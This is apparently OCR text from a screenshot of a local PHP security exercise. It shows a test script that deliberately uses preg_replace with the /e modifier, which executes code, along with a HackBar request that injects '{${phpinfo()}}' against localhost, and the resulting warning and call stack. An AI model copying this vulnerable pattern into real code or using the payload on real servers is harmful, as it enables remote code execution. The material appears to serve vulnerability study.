 <?php
highlight_string(file_get_contents(__FILE__));
// header("Content-Type: text/plain");
function complexStrtolower($regex, $value) {
return preg_replace('/(.*)/ei', 'strtolower("\\1")', '{${phpinfo()}}');
// return preg_replace('/(' . $regex . ')/ei', 'strtolower("\\1")', $value);
}
foreach ($_GET as $regex => $value) {
echo complexStrtolower($regex, $value).PHP_EOL;
}
( ! ) Deprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\Tools\phpstudy_pro\WWW\cms\test.php on
line 6
Call Stack
# Time Memory Function Location
1 0.2022 243176 {main}( ) ...\test.php:0
2 0.2027 244248 complexStrtolower( string(2), string(14) ) ...\test.php:11
3 0.2027 244440 preg_replace ( string(8), string(16), string(14) ) ...\test.php:6
PHP Version 5.6.9
php
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Console Network Performance Memory Application Security HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://127.0.0.1/cms/test.php?.*={${phpinfo()}}
Enable POST
ADD HEADER